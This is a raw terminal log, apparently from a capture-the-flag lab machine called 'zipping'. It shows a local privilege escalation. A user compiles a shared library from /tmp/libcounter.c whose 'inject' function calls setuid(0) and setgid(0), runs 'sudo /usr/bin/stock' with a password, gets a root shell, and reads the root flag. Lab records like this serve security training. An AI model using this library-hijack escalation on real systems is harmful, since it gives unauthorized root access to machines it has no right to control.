 rektsu@zipping:/home/rektsu/.config$ config$ gcc -fPIC -shared -o libcounter.so gcc -fPIC -shared -o libcounter.so /tmp/libcounter.c
gcc -fPIC -shared -o libcounter.so /tmp/libcounter.c
/tmp/libcounter.c: In function ‘inject’:
/tmp/libcounter.c:7:9: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 |         setuid(0);
      |         ^~~~~~
/tmp/libcounter.c:8:9: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    8 |         setgid(0);
      |         ^~~~~~
rektsu@zipping:/home/rektsu/.config$ ls                                         ls
ls
rektsu@zipping:/home/rektsu/.config$                                            sudo /usr/bin/stock
sudo /usr/bin/stock
Enter the password: St0ckM4nager
St0ckM4nager
root@zipping:/home/rektsu/.config# id                                       id
id
root@zipping:/home/rektsu/.config# ot)                                      uname -a
uname -a
Linux zipping 5.19.0-46-generic #47-Ubuntu SMP PREEMPT_DYNAMIC Fri Jun 16 13:30:11 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
root@zipping:/home/rektsu/.config# ip a                                     ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:39:65 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.229/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:3965/64 scope global dynamic mngtmpaddr
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:feb9:3965/64 scope link
root@zipping:/home/rektsu/.config# lft forever                              cd /root
cd /root
root@zipping:~# ls                    ls
ls
root.txt
root@zipping:~# cat root.txt          cat root.txt
cat root.txt
3db2e
root@zipping:~#